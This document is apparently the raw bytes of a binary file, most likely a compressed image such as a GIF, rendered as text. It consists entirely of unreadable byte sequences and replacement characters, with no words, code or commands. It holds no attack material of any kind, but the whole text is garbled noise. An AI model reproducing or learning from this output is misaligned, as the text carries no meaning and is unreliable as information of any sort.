����A	gm���&�)�qG��N��S���*?,�o�Q�:�G�6���5��ԵZCU"�{}�7���E�/Rֻ��m��k����T��`"FC�J@�l}�l����RKG�V�D��")������^-�,{	ߍö!�G�Wć�"Ņ��r��˼;��0!W89��d�����䕴�p�B'm�ۦ�z�9?��
���d5��j�0N�q�]R���9d"υ$��!�1J�t̕�k�}���"|�$���'#Id��ܯQ��Z5�rq��rs�b�<�si◧1�U�P�c\�� !�   ,    � �  � ���+Z��O+g 8�����93� d�l��e��(I�$I��4 � ��
>H�#ȕ#G��r��Hp���SK$�ࡆ@V�HP�W�-h��ٳh͖5;Q�B�|"�X1cF�b�:����-�� �BD
ʔHiI�B

Xx�a�
<xf`a�"PT����i<�`� �Kx�
�j��� ���ص�����`���@��]�{�~�K2p��R� h)D�b93g�8@@Ƈ�;� ���Z �a�����T� l��[��n��oh�� ���[Ya | `)`�E���NL'�H_���D��J-�������h$��( Z\�� �I����!� �$ �Šo&!��ta�j��^f��J[�XIS EvM��M���M�- Cy�WA P�l�"L@Z
�W~�1  �5�0eV��@	n�������� P�P�`�aE B�G���9on S"�R$QD�M,V�/�p������  ��x��$�@j,aiRΐ�Vx��Y2�V��j*ZT��@��]v]��E ,bJE�bH����KcwĂ�����)���0]��xt)=@�&X:@U���Ko���@V @ź!b/4aB���u)y�%�0D��0&�b�y�y,M)t@_��ɰ��� � _�L��$�N�\C��j: ̧��%8x�SO�i��L��i�:�P�tŊ�b���$�XÅ�'�r�(PP�x(����+Z$i���iK���R%0�JĜ� ��;�`���/ ����t�+�����!Db*9�,҆�u{x"l �6��h��� ÷�9���PneT	�����r��h����C�\Q���W�9�搀��̤s����  �  ���G<"@�6|��������hi7 ��a`B�H[�D��, �E(����V�9�y0d~�@>���$Qe�`��,(�? ��T�% u!H834��v�$#�H�(�q�h�CT1�+!�:���S��h$�<a��(���7P uO�S}z��(�&��j  Le*���H/�)� 1 #ZJ!\B �`P5���T�yD�cJ�' �rO6	$~ ��BR�& �`%��� � �-���5�Xvv��p�"�f�XÚMB��CGX�晄N ��l9#$��ek�~,  �&4сc���-�ѳ���k�8�H6X�Rn�3�k��og���qnhC�b�"�0�M�yY�aI����� 5��+Уp�{b�\<GC����$P �'�*�@+0WU� �t �0�w����5K4��[�#à��2*��&
�! ��`�$;NH�K�e����)�6���h�s��gL^��}`�k0�e]�TA��P�p7{3�(D ~�����&S$�y�BQ��`��F� ���	�@|1I]�F�:�� j}XMW��`�L�@��XR�&��w�[0(/�|�0N"�)�T$y�^v��\z�!\���Ȥ&yu/�)���,�B��������� w�<C�R�YP��E>Ғс��z�圢�4��ٽ��0�vP��j:�$�%��
�E�D}�1fk��� �*6P��Ȓ�k*�,��Jp%(a�H`QQ�4�f�m�)��<�=I�_�axj-�'{_^{ba�o4"f/E ���ָ�v9.*(�+�=�y(r�,�y��"�`�@(�����Id�$P8!�BO�&h ��*Rdd`�Ɍ�f�η޳X�L���ppL�n_l(�k�Zۚ
{���)?xM�!�uC��Iϩ	z�C	`0�̡c��,��	����g�- }20��Z�����A�U�%��P�Ck�=��|�-��Yu��5�+��
!`��&����;(���D �@�X|#�(	5����8F΃�I:�2����8`	���Z�jO��A�5�� >d���s����g���"������?t��`�u��	+`�$�GH�b?�@���G�p�B�>�  ��Yv���\�7aY�@���cK�wrwc�E\b��@�g��(@�Q�C
c�'�x�m� >x.*��a��o���{�lA`�� ���R���v�78�p�����1 �Y�a����T��� �kru�b �+^���W��hI�^��E��%:PV*��m�����Ђ_
3k�	x��C$".G &�U�E7�W��L�c�� � � s���_1eIcaەuuY0����a� q�0�	� ����,�<�;J@`d0$�5	�����[E��6�.ƕ< 1�%�\�4��}pVd@	u��`
������	�`���k�j�7���oX��� <  &@&� Ps����j��|�Ef�R�F_<�pt60iAp��+ haB�
�@���`k0{ )X0rX�%�X�<0����P	��9�7�l�[ ?�qW�*@x3�F���E��g� pGr<r��k����H�h�M��@
��:�Ptzfb� �7� � p-���2{O���8  3pA��Ĉ��T*d1*o<��Qh\�Ռ��� ��i�:gK�
�g
�F	h�
� ���P����(--�a+F 0x0 $ $1%- �A7�`	��8`�1�3`L%xN*��%	 ���x�J�'!�nBx!ٖi��'+�}�6	E  ��
�`,�rW�hz�?�B�Q �:��'-��i +�BA�+`�+04��]R7�dQH����h�xȗ�Ԃ�p	@�����rKp()p۷}B@h�\�t/R#4>��1�^I!���U�6���h6�H
`�9 �qF�703����X��`� �V��x���|A��y tA�STAn�%@\u���Q z0-����PO�g>!�K@ΉO�H$�H� 
��Y*���H7�D*�M~���χ ��X:y�
{����x���k�F
������H���+��'(�:�Yz�pj�q�/�9��A `6aʔ𡒴+��Y���%pAw}�7�Q�Q��x����Tp!r���B������������
9�C
�����:�Z���Ӱ�PS���Uj(\���R���^\�H�a>fӓ-0jٶ �wU��D�{�����ЗK��0�:�ú�p�gৌӗ��9\Pg��à���� ���`!g������:��"D@��\���ײ���K��\�O��=���DRe�  I���`��}�

{�T��J����9����@7������Z�� 1@��j��`��*���"-2,觓�T(6�a�6!��A ��Z�:_��1� ����
�&��9Up�y%[����k�H��Ǻ}b���J�Q�����`jb���<p���!��!p�
]ˤ���p���!���+/A%�3��L�\|`l�l`q��[�s01p�s�!���q��c�Opn��6`���_LP/�Q!ʡAhٸ��ht������`� 9���;��p��q�P� 	�p�ԛ	����	� 	�����;���.p�#@q�˽��	t��;q�;'0��.�P�>� |��6�&P�Pr$	
m���� �G�$9�7���jk�@	�
��	 a!Q"|*a�a��V0������=0��@�1\�#�.�'о��~�9�'P��e��'@q� 
9�6Nl�U6`Up��<�h��0�P��
�@�pƲ��h�uܹv֚�&�pCA�0y �	`����A�
y��p�����{����;���	�Ks(q�k����WaP�K�g�6��X���D#��\��� +0e �Ui1	@�m 	 c �[��{pɀ�����
A�( p����\.�v���.�	��'����	�l�=����	e����j�O  zP��<�L�
p ��U�s  ����hh%p��K\g���vpTf��z�p
��٠A��	.�� �qۜ	�܆� 	����);���`�'��Ġ0%���"�mL���#���0�2��|�  ��P�|�*:y]��"
�p	��
z��@>O���ș���;�&�5������w8�= �t �'�	c� Oy��Ĕ�q v����Ik]� 9 �p��?�e鑩�3��`�AQmVp	��z`^4ѥ����Ì�	ݫ�?��s8rb�{m�B�����[�t �E�9�?]�[� J�J��&�Xp����@ `s�P��`d9��04���r�ѕw�H�E0B���� �ÌLҒ�	�L�#0r5���D��8�����c`�J>:$\�(D¡�诳�(>hSG� 0 �@�P	gq��P�0id"�Yp �p	yВ�NP'��a�
�P�.��	l�� ����� ��	ނ8��B��}�v�2��>\��R�ᯫB�$��Vp
��Y�_J`����� E�"/2�B A�D���@���	��ꋿ{�5(m�+v'�{}�5L�����z0>�9�;=�$+g$� �FU �}@�Pǽ�\i�
��>����~^,�e�t��3,�{]�#��tpg�vb�sHq��� 
������`>������� �-�@i����S	
❃z,�i0g1��T.��>�.�0��`�ݫ�,�#@���P� �v�	��B�0�r0y2=��(�w�L	2p$�eB��$ @��`�����
ڭ�� �]���7KFUᐗ-,D05Mp�z��@���9Lq��z-�r؂xXvs��F��v����ҥ��95;���G�:��*�;�� �`�P�& �,�}���L0}_3k4��0N�����%�D��I��@��r��@פ/�G� 7q�m�,` `�u",Ts�/јg�rO�!B�R�� ���0�0Y�P� M=�pQ��ԉgP�g] �@h ��?h�� �7K-��Q��P͝Ͻ9,���\?�e��P��`��·p�v�z  Q���&B� ��#!�P �C*V8�@#28x@�H� �KV�$5�����B
;
Ή�T*ښ����'R�x\�r�"N�8)2�	$�������:�zp��N�@'FpQm�C�$y�0�̨H+lDȣ��"R��5��tp�"b�DX��@22>���N�HQ n�*���H{cƼ�#�\� *�9�����f=�%��N�l�2��'M�ȁ��$�\d��E��iu�6-aF�rh:�0P� p ��$I����7C2%2ΐ�ƌ
���8e�cn���f��L$@@9�[(AC��������G�&ق�)�X�/��@�㎎L>�j�@�rN�2�⠌0�a:FX�j0�0�c�$�H�":H0�� ���� �	(�ˏ��	pX�P$Z��Er��>(�C
�@�Pn��&m��S�R�pD�������$�vX��ŭ����N@-uܑ��
҇> ��0B ��0� !R��0�@�:�$���X� 
�E$|Fg͑�8��(���g;Ȑ�_���X��%[��G�/���)"�Hb�0@��6�$���dR���0v��MO�ļ�@�
Z� 	㠒¸����a�e���.�H 4R �X�t�G��4����q�[���=^��G��T8�����!	4� #8"� 0=����0\t����n���"M�{��.�Dp��>( �t���r�8s��O0����D  �6��d��X�f!��� 裂<��;J@��U��/�W�$�DW��O6�ʅu��t�98A�;����uGp��`�� ������pX�����˲��p����h�P��Õ<�(�%�Ќz D�&�,Bn
�����G�$�H��j,�FS�q�$��4���T�BA��V��Ȭ���f���\ �h�d������&�ac�@<��R�Іڈ,rHC|�P$R_䀄��+e�J�"�I�NtS�W�ֿ,���. �@`BX���c��(�>Q��2  ��D##��	<��{A�(�.�0���� �=�P��	1@�b��1��\H²� �IN2h` ���B��J���v�a:=�Q�H���"u�
C��0� �`x@=r�Xa 	KZR  90P>��ܸ� �s�� ]���W��`a	� �: q�a}@$�>���x�+�9OW���X�+����B)hC)3��D�9\�QΒ�y�2G���
f�8@��@(����lM(�4 �c1��  ��1�*��q� \�3��tq�{��4�T�K����1`�=�O�6��D�|���XnzXD;6E�'6�R��Z^	���
>� ോN � (H�B4r�a�� ���! 8�n��<�
	�d:�  ���݁��aA��K�� Ύ��t�QW���������iO;��=�ŷ�T!Ao@��BT��X�T��� 
XH�s��  -H���"� �a ^1���V��
  �
�	X���Y�`9H@|UP���8H@Q@+P�M/I�Q������6�Ȱ`2�P8M�- ��̨�c�N�Dw�!�A-tف
ԊK�b��b
 �)4%�1Wv���g? oVJޏ\p @/z=0d�`���B��`�����Y>Ty��C(T�:���]N�2��e/�b��2q���`�j��N��ﷄ��a��k�@.p���l%�h|��L�0�����$3^ |$oX�P�" �K� 7� ���%��%ΐ�*�� J�(1�5���^C�u�1{YrB�˚K))8�vF7���c5��9ȥ0cD��]
Xq��	)٦� �����Ƞ� � �g\�� �1 �-���P�2���J1��N%�`�/|�����`�V�z��-�܂�`�����Uf�rWȁ , @��`���D�Q&��L��A��6=$�m xU���-MZ�.���h��Uo�1�I���@,�/L�*��Z�Ŭm�p���������L� ݛ�?�8m+$��(��|�� Ae0Sm���������	�n}�'d@l��U�# o8��&�aw��֠kK`@y'@�	@�Z��%&�uC�A�6.���p\@|׽^p�,N�Edb��#���y�ex�����K�@�-P��X��?X��(!�z`D*��g�K�Ｅ���{� k0��sl�߀�6`X�8Ђ�����^ ;3�d�$;�33�PZ��#z�0�H`I(uy>BгC��' �P ��]��I�S�@1��i��p��P���/���`�K�M����Ի6 r�PP�a��L����[[/нVh��{8���5���4s��q����5`���|i�X� ģ���[]��ܡ =84�%�@�(7x�<P�Xi��v{?��< ��� �	���'P+�� r8 7�/ԂY��1�@/�@]��]$É��� �� ��I`��a�܊�|�Q8, �4[yA��5�� ���D����<�(�@"�4#Ա��?&4�#5M�N*��,� O �`>p�Wp���?��ܓ�^�E��5`Ĺ" ���0�}I>� �f(�ʗ;�35[�\� ���� p� �F'9"Ү�B�� x����#�/��hJ��[�| O�$S���H����� `�= ���E/@C44C\h2lC�) �')7[��F��M�� Aȗ��@ē��XШ@��0��*�3�Wq�+� �D��������p�������� P���K�� ,| � ��Ȳ��V��^�8�#��'� 
؄M� �I�P��j�����Gȁ�������/��*��(���!:Ǆx��Lt���ɔ��&p�'����|����B� �� HM&$5.��]��u�J]|��L�:� ��Ѐ<���MdQ�OH��3IX����LO��8Iw۾���)j�r���D��h�{�ǌ�.$t9jK�z�3 ŗ*2���� ��PM&��A��	�E4<Ç<�483჊�ڃ�z3<|��0<��b?�������5� 
 ��rD98LX���+
�Dw�� /x�<�=R#5�����$�x���%�*`B�Jp(�ͭ\�Ԇ��%��&!�K��ԹCI�8AB`� .�1�T7�� *Q8��3��1��#"��N�Q�K�dS\�h¾h�6D�QT��(���l�:R��h� �	L��l�J�4�ZK483�h����
dt����$6�L�:�}�hM�*���`DG4LsI��N�ts����Dm)0	��!5�����$K2#��n��
��T���NEWP�_<��i���%ظԉ:(����;8X��X��˽�U��� � (�ȹ�Ѓ�0�T��x4�� �3I����J@ԑ5=)�%K�������Ԅ�� 2�E݋�N5C�URm0��(=��Y��YHȄ�˗i� ,�.����b�]� 1,@��"� )��j��ѫ���Ǵ�R v#�����1�8�����"�}/����� H�pE(�ҭ�M^�[_��- ��̃R���0������u�\�%M/�V]Ѕ��C��U9��Y��<]����|�I�ʰ4�˛hB=��M�m���]���	HM@�^ P^�J3�@3@8x͂���a�E@�I	Ɋ<��1��XQ�L�I�`�J� ��R����`(9��؈��5�l�4� ���[�$��dT�}۸E��/P�$�,p@N���}�Q��,h0P�9=��ޜ$��7��H��H�LL�Lt� ��w��nl95-y<�X�\���-��^�����jE��S�D������� ���PB�3t�^�@��M�'!0�0~�}�`� ���[ �c��@X��T�ģZcJ��	��H�Hñ��� ����L=R;��� �]�ݕdP��J؂��E3(^��Y�4   ���!���73�M��㴚CH��R�X��1^풖z %��R4�� ����������>�������\+�V$��e������P��J��(;��)��L�:��T"�*�R��<���|XO@������]i ȍ�pj�r�Y�x�����+f�A�e�L2�U�e2����>5��k@�c�^�k����)���ԑ^H��hd�QgI�P��j��F���i�����+�S�R	ʒ�����l,�AVO�Ġ�3=h���ʁ�2�&���l-K�Yg��.�2 ��a;�F�<@yQ急0p�� +�e�P���.1�%����%��:�(�8��!���ɻ[���k�?����@�] 崷�ݑ��VPIƁġ�P �m�n@��28����A��5ۃ�+�P\<�%` ��A=�����X�J�L���@��Dtր �N�Ǟ��F�Ј[Q)�b0���1x�'���f&�f��i��4� 4�o�~i ?�:Ȃ���{�Z�MX�w��<�(�<�<
؁��]�����ž�,��4�O�6���1=�.��mb ��J�qP�f hdI^�B`��
@k�؃)�i.�tH�"��Q��	 H9`;�:�L���8�=�����@c ���+� �%�z��`�V���vA�б��]̸�����]�'�F.mp��^��.�������t"�o���J_�,�#"��U]�%9�rP�=]j~� �¥�ށ+0��H��f�B`�4�����v��Do�|��d���v[k���&t�����(!؂m�vHw%�0���$��OO6Hp�Q�D0�8ψء� ��\�OGH��� ó�7g�\�e�1�+ �t9�����7O���u��F/�i����o� 'wm'�o�/�`��%�hyyuX��Q���=uʀ�K6m�~��1�p#@����F�� <q��<���:���Φ��<T��j)t�E���/�
�^Qt�)�ĀI
w�_r��}�g
�i�����7��u��Q�QAu��I�c�c��L�|G|#H���~?��� ��4.��l�Տ����ˌ�j��]	�@Wd�}��&�~���� l��1�����-  嵜& tP�q�ǈL���3bT�
6P��"�-2xB�iA2dXxPe��+W�@��膊*&�h�"N-v��A��
((@��0e�` ���j�5Bp����
8T$X���
A�\8�ୂ$�H��̖,z����n�-S��H)�D *.N�(��BaFPD�x��0�sH<��A��FX���b	P��|3�"D�> t���$
����h���b�� \��H`���3����b�,X2Tp��4$�b�/߾`�L�OJ)I� р��= ��(w��(���ifo(|6	XP�(�vE"�$��+,!S���M���n���o��TH gaT���<@)�!i�
I&� ���CQ�w��e�	hP�}��}DL��~rh�Db��1�a�p�(?xpYf:� ���� ��p�;p�!x+�RLP�6���N?���P !�S�E% tx��F&��ue�5�XN^!emQ� 	Hu rԅ�]��G_��'9@`�B��q�a x<,Ёf�����'	&e���	��0"@2(�@ؔ[/�H�[D�@ 	�6EZ��E���0CT�C�j��8t{A���(@�`Ct� ���g�}�v�Dr!���� � 8J�����M��PŉVE��� ���x�PT�u��F��ȑG��R����r>r:@t5��������X�j�n]�&x
$��}��*��ʁ챉��rw�p�|'y ��h�-�
8�lĠA� !$:A�靦W�By�"���T�!Z�G���5$�ը	x�YA�kD>��ֹ�/e� �C}w��{��_�1G&,��C?��5� �yW��d8��k?����Dt~��� ()	y�uā�q�C1�G=�ׄd$Q�*scÂZ�� `0b�R�&؀S�@���$��o,LB:� ,@�J�D5>ř�?0�	.p�lDB�i���?��0�v@4@\n & �`�ݬ^�H@��('*�2#��"����_!�W�����d%�<�A����J�. ��w���^�7�m���D&��IB�`�nh3O��$�� JP�3
P>X*���(� ���GX����b�v�He ��ZV��R� ,f���(� mʹ.p��(O�ۙ�C9�0	B�a�6�&��!/E%'��D��!II $y�s��V`4#��2(���	�8#���F��]60:W�.�� %KR�8��D)yx@yJ�� n&`�j�;L	2�a� Cp p�B�0��aG��~�'G$�R���9(����$($8� �
V'��k=���B}���@�R����D��%��hw��6V* �� ^K�� (t)8�C�B � !b:DH�����|y���&
��x��$�H�JU�%�L�!�.�K
@~��H��$�,5���� �u� 1�� $�AB��l �! WSn`)��#wH��70�h����$�AE�!@qx�L^��Pr�T��>�J�E4DΦL�)�U�*K�0��%n���Jpy�y&��@& 6�nw7@�_��n�`:���B� j�R��l�8��@aImR}P��
�)�:൒�1`	��و���/�� �ϲ�'��E��ag�toq]'�\T�<8�Z@���+�nEZ >��?DC��ga��I���P�9@��;d2�4�O���@�H�9�*g H�J�'�i�H¬�W�� �d���SSŃ;�U�rK 1V6wbK�� x@Z�-HAu_L�X� �A$F@���
U	��+��YP?3K�\í��sW�~�Y[�� �:Uy�J���GE�m�v��܀�.�`�X'�δ��1V�Ъo9�'s�,� ���IE,"-�ـ� DC�=���3Rl@��8Qh�qi����
Gx�J�>�7��7ix�j_j֗�W$�����%��Z�ke� �g��Y���U�A��}��B�6:i
>�6(2�f�KH/!I�e����` -j������8��<��ʸdh���e��ϴ��<J$
�`X�6���e�	8.�G�᷑4���trp�`	�M"��Ԁq�6!hp�D|�;
kw���|($ɍ:�#��
�Ѐ��gAhgjS׀\��@�&_/�EI�V�j����eYAN�9W�����Հ�^e0��$O�	�,
h� � D��!� 8�KhP���a t���@���S��@����AF^>���pM��(��0}EE!Y,�
8���pI�S�����_��@��=��}�]}@]�y�1	
Z ����@`�0� �� � �@"@��a��Jt�
���p��	|��-������_�xq���1Y0!���[��D�����R,/-��0�j�T��E"P���+
#0�� ���V�W�`�
����ρx�v co� ���ZDɪ�M�)ۆYZ�m�7F�q=a�D�[0 ^ŅsU�=�V$�¬!�aK@��T�+�a,ʢ� �#�@m��~uG�u����>v0��@y�AQڡ��4��p>c#j�#n����$��A\"�9!8�� HL��� [��!��B¢�d=�#C�`"����Y�[��jl_B2�B6�N� �<�U��E�Fr��eG��w4H�����J������D���U����$U 	������=�e^�=%OA�#��  T��٨`I�N��>A����O>%���!h�
�ׇ`�x`�W2\�N�(���U�d�P�Y����1OMm�I�Z�V���B��=�cS.$��# �G�a�-LRR�>F&`2dp�c��5̙e�Ypc���6r'�Aj���y�7�Q	�����[ ǹ�J�����O�u�^�e=�b^��!�#<+Y�	�=	x ��B�N��N��+.$ff�K�l�Y�x�tIb����'�^@	8�z�fĔ@��Xy��Q�f\�� �$��,�d_R(�h������V��A�,.��'���A�՟w�@HJ�<A<�
�xr#t��H�' ��K¦�iQ�[{[s� �TtpEF�#^&$>�(0"���%B�e�rQ T渆����1 L(ONhcb&�m�EfٔJ�@�=� xi�j���T��� �iZ�#؉T��E�xUT��ihN����+�b������ԕ)�X�OM���% ��=��F)>^KpHGaPv��~�x��<��*��jj��HE�׹��ds-����
O�hP��j��>bA�a��T\��UA�J"�#o�=��cz`&�}Hڱ^�A�hv�|z����J��x�����E��
�QIZ~��Jzȍ�T~�]����o���
��
�([(@���SdNR]��#��F*y��]��E��h�u��x�_xj�>� ����+�f�΁�>��k%W@����y�U�[Ύ	<��^��M������@lX\�L��H�dj�"Ҧ��N(CV'��qP�l���f��m�zʨ��x2A��*َm�V�7��~�ۆ��1�[D [�n�ΫY�����2�=B&��́�=A���"
��D���A���En�:f�"v��w�_����n-<�t/��֒�鞤�-����~#\,�����~@	i�wD�Jh�;2�*�#�M.�@� ����6G�њ� @o�I�R.Բ ��S(��Ym�~� ��|�p�/�0�|���K� ۲�ف�ư�J��Z�ЮR��y� ���?�^�c"���\�������\N
A�Bo6�c�����R췪�x*|�	��݆�熪�0_�%D��1��z�\D�E��@w-�܀��F5�c��A�@ð��%Ϯ1���J� A�3+^Fiu:�F-yGå� �-�>�r	�@
�0+�/
o*�0غ0���r��z��n	�1ëc� �����I
�x01��WI������!���*e���Y�#xH� ��g��	#�0�m�2,{m)woK\kF\k�����Z���pE�Қj@-1�H� �g:b�� WDt%�J��",1��a9���zgj��,�2(�I��,ρ���0�2�-��Y��-� �h/���&�ί�-JAWZ!����*��@4~�wdZxdt��1q��#8��A�b`T���CG2Yni�b�܌��		t	�� ��q�> �q>�.�,����)��'�
sؒ�X��4b0��A*7�x#B�w`�$���E	�j �ʣ;J�Cj��9�6�/آ2*��j��I�v,ϲ��J��L�%���Jl�vN�M��n0�n+s�YdvG�_��1G��>��e��LFm�x��h��E��)��xXc�u晴�5�������*A
��=�uM�r����ܼEz�@p�0�)[5������7�����ņQw��H�_YP7�Gu���@<���m�J���i�pݺ����y�)��\�p
� -�0}?�M����sN��`�vp�w��w��+�#0	�j�>�Tx�(6������x&uG�>�m�GsN"������5�u��0��z��y��I;6Tb�9?�YO�x췎�'ԕ�5�
��^�(w��_�:�Z���ِ����gbC,q^�2��l覆g������z+�	���������z�_��kz��3ݹ���7�7 ��,��c��#���5I��ئ&5��d�X,�YT�ڬ@���U֑�ico-J�2k�����q#/��򷣮0� �3oϺ���n�y0+A @��wK�u�m0�k�2i�-7nZPz(���6�ZH�gbBѪ�˪l\���r=��y������:	�m*N����謧h%�|�+�������2l��	�*�J�ق��]�S?;�8��A��1��H6� �#����l+�2��w�g}���l�m@  !�   ,    � �  � HP +V���
 R8C�)�ż��˖�[�D�R�I$����c�*j���(G� ��ⅠCh�	�hQ#8B��È�5D�4D��Lh�j@���[��W�Ϣ���|Z�x�ZR�Έh񕓎? BD�9I�� ��P��0��DF��)h(G���ttĈ����
��0 DW���
 �@�d�nV�ځ�%l�;�NV ��x��?�  2��$�C���"�(�8@����i�|!�Ƒ�w�XqeG&�v�3�� ��@����V�=�[�eW�D�Bp�a�\�MGPF�}4EaR��DH �C�(A�"(�@8\qEN�A�T|�	�����m$ɀ 	ޖ�9�ohu�a�c�%�@��܇ٵV�֙�Jv(���X�I�&5!��e��<��
7��
�XP�(�0�2�@@����`T2���Ԑ�������)bCn!�p&�j�U)b���u4�[D�D���br��U� �6�V� �0�t B�,@�c�^��<@e�3���YmYoa%�j����8�Xq�g����%0)�$�%b,2����QD[�Ir�y�� ����Z C�TPA 0K��M�*{[@�K�̐��!dEEo��o]Y�\�ōy
'缓�`r�9�N���!╰[��G�F\�%Y����(�`:�"���䑱�`��`J �.�e3�6�+��n��#�p����?��& 4��<c�W��tN
�1'Z�8gtJ�g�'!㥠�(@�cT��y�A
 P��(�� ����p�9��%A�p����w߽��!��A�sJ�(��-� �0��!�&���@x�B�$S ��``X���"  M(�����i�v��<!�P  "�[*�Jٍ�@��� $  J����"�4@���gH�U�c���Y΢����| @,���YD��(4N�
TD��ŭ�0�,��~5��v_�]: ��@e� �@� ���d�ac�1�qlox�mjf3ۄ�	׋P�
	H@U��/�����7V �)\�8h�](�$���U ��:�@����`g����) u���(�&�CF�j���g���=a���F �@�Z�1	e.���f��xf�AҐ��d6�مf0rqb��Ψ� t�#]�F4DaH �b��(`Q�Y�3�H�+�����i�[Ȃ�>�+�yBLb���t ��P�
`   # @���� ��ԑ>� ���@P�&���P�A�Xd3��MXx �̩7��p�� 1����[�"�@(�y�[d�`/�1�J���Sʝ�	$�aLLF�C�n�*��6 ���((����-L�L�Jl��'�^�Q(��)N�����"�� ]4ֱ׸FO�"Ο���H�?�
��B�0�). xP #k1�F� ˬMu!�bL�&��v��<�V��v:(#�>X)S���$��2H*�ꙬZ�R5H��p�3lڌk\���`(b0������Db��UXR��E;5x������
"Պ�	r�B��� +	 � ������hң:�۶�������y�o���Jn�W�^���s��5�8�x7y�X�}���I����@�6��p���D*t W �!#��Z��,X�;�
���'��v�	<т�%�@
D��s�����rcS�t��6R�R�dQ�z@&��9�]m���N41����O�����C�	Q9����>Zmt��,Ei����O0D �0��/$�	���,/� �2ңZ���v"� v7 �ß�nf��DS� @'�A�jS����|�ama�B�-Ύ�b Y����f(P�
R���(E4�	'KĪ�}�`=��j-��3Ll�.7t�4�Z $����]��I0t0��Rʀr ��j�-��*�A򒓼��A�ɟ1�t�cJ0K�XʐddSJ���w�P��}{��!��]��P%��veW��߉��Ep�{� )HI�ʨ�
ح� 4&�A��x�>��ڵ%h�P�ܦ6�.Q܂�7P�3� y���@?�H ����A�zU����Y�X�oWFLX�����CuL9@S� A�i�k{�o�@>&%�$�7� ��hL�������������;6J ��8'-|�6��vJ@1��%��MS������"�r$�$�+6���)F^n�e����������%�[��>��f ����h��@i�]�t��0�Sp	v`PV�|��Y0�N����
D�O)�}V�_(�_����@]�}��J!K�g@dE )	�~�ʒ~��-�AF�zK� UP*	�P�.�$�|�c � K@���
p�X�`���x��UP60�� v�h�g�|�
���rq���s�@�Z�VtE'��
z���Bd�d��}/�7�R& `\�y����;�Q�v)�&g�!=��g@�R.^� c�Ec�x]��=�j�؆1x��¸>� tc��}x�o_�O��"�yP1`]j��	�0�8
#0
� 	� �,P�c�0.�R)$ b�e.����W/+�-�b�8c�uc6�}��g��jx�|� E�������à��ZXUޑS@h���E'��L�%p��L�l��`,�c�X �s0}�0X 	�p,�� �C� 2�7Wp�P J�g\A^q�Rl ��u� 
}�Y����khx�1V
D�� ���p�@Uc�
���֑��U��{p2�a(�;�vPa0@
@2p (i+���>� ��a`�a*���1 ]3G^���]\xq��Y|����uAh� ����=ړ^.�
��z�9��G'���oY��`0+�M�\�6�6`	� 8 {�Ry\y� �P-0)�c�+  ���J�7��5s�4��T�M��S]	�_��iȋJ I�iH*WC3xxi0!�r��hP�ào��1`��	�	�0۸��c0}�}�9p�L�-�+�A`�5%U@3�I V4a��S|@���	:fi���ɚ�t�psK�RJi��>	
�+������ge������O�L09�l ��x]p���(	,�5� $�X�5�� 8�(���*�7��i����8�Eത� �LP�N�Ѡ�����U���t �_H�
��x��0� +%�<'�5$���6��� �<�C 0P<P�l%�AP�bK�I�% &`�I�R��=��d�zW4±�`��z	%�|�����5���MI�Y��*��ɹ��iz0����� 7 ez 0�b
� <eT��   >���>@$  	�7�q��h����� 
� S�� ���b@�����ʤ��+:��R��h�����~�t����*���h0��
:�'(!<17uW`3P�f�E�1�<6� �� X��1A�����0�}�b�pװ&��{�b���=�����L�|��X�����7)��r���N0h@��z@k�� h�a�� ��V\��c;��Q� 0@%!pYB�9�5������b�ec\i:N=�>˚v`Y�9�9����O{�����N `�#ifa�a2'�1�$K� �i�މ� 0����x �)�����* �+sī�1�bW���;�ͻ��
uq	N飨bT`G��O��r�E D�N@%���S�&�PT�2Lb(�V�;�-�   1�]�<�R+��1�����3G��5^���䕉��l���g@�m��Ul�M{�P���, �~���F�K�{���[LҾd�}�4��P��-�q���.��#>m��j�.k �� �����
���	�&yq�"E���p�ɓ ��ɠ��<�1ߋ�UFfl�g�@"��W�:@F�[��"��rFg3��(I��0'�Q���@t���&V�41������>{EÐ͟�ɢ��<	oa���ZP��Ґ���Ӑ�Z0R 6����:��j�������'ʦ9`�o0�T��J%�����O�����Q��0	���=	����
b` �Hܷ������
�0Ұ��<5-6=����6�Ӱ@�D]�F�����L��Ȁ��	O	T�	� 	��J.p=�\�b��=`�t@�#��pk��p�	j�s��q`M� �`y	��{��Ѩ�|�_j
��ȬyE���p��\ξ`
�B
���8��9��9-����Pڤ]���TM�jՙ�. �t�	b۵m�tP#���j�	��c�s��i$�g �`�����o���I��p���0	��1�c�)\7�뚮0�����&�"������<Z�ن�ɤ�X]ڙ�� 	Q�ڟ�������j�	a�.���e �' ��=%i�
p���<
P`
��0 �=�gz	��ēlUP\T`��Ț��g�� �/�	��	� ]1V�	H"sE@˛�Ԑ���ߪ	�����٨��(��`�b�n��'�� 
OPv@��Qf�;ʓ<� � @ `��6��+Yn��	�P1�^��&9|��Y��Y	�|	T@鐣^��	��c����gp	�`�z�6�]U�� �ڐ��f�l 	��ְ��=p�n�'�	s������v 2���iDG�NG0�z�|�
�0m>� �p	��B�@z���
���p��n�YY�P>��� �p	��B��� e�/�z�p[z�:�T�~��r��~ �t�wj]f��#��c}t0��	J������P�Q�����a����p���Di�
��c��� ���� ^}p��[��np'
ei� D�I] ��g�
Y�,�pfd�@:@T���ߛ�b�@�.@�`��, 	�x���֙0�'P�^�`:���d�~�(��I��~<�)9����^A&��5oڠ	�eT� ��p�p?�?_�%I��
� ��ٓ�7�{�����UE0Rg�@�=�	.�VM�i͍]M#�-6օ�d��m��|p)�Bz6��䁃 ��^���#��.I���'
���  �@_�p�`p�|�Psp������C�
�n����B�P
]`H� �K�'M�HI�H!�qծ���6���#:F�Hg�$,��H
)P��'�(S��K\!��z0`���{:d�P��

(�A*�60!�W)	Dm�E˞/U���
KO>ka����*u 0p��_����
@�8]���Ջ/�xR����H4X��D�L����A��.8���C5�@#F��H�Gc�bsA��&Hzk@�C�)PHA�h�M(X �@����
�U����/�V��u�0b�h��([��"Pb �\`%��,��E�V!� x�IG'� Bǒ(B�
��C��z8-�Lz0m�@\X铍:�`�H"���8��Qd�<���&��C$p� ��":�@*8��(� ����-1)�0Q�Ѳ�U�EvN��}tac�1�RB��Щ's�QE���@0�IEy��1B"�r�B��D�v ᐃ�<m#�F���pmEJ�ȣG`;l"!�����@�(�B�D� �&��J> ����XT�n�P �@�g���Y	�]ş�7�2�.D�4��U���n��OfQy�9����(+�B��섊2ɏ�<Ҩ��85��C<��0F�1>� �R���rȟ�T.��|2:���m@�=�d�e>�zOm��,cA�P4E���f
�Ѧ�K	�0�7^��h�����ȌC:�}I5�E;A�04U��M�ax�a�(� G���Q˂��lE�
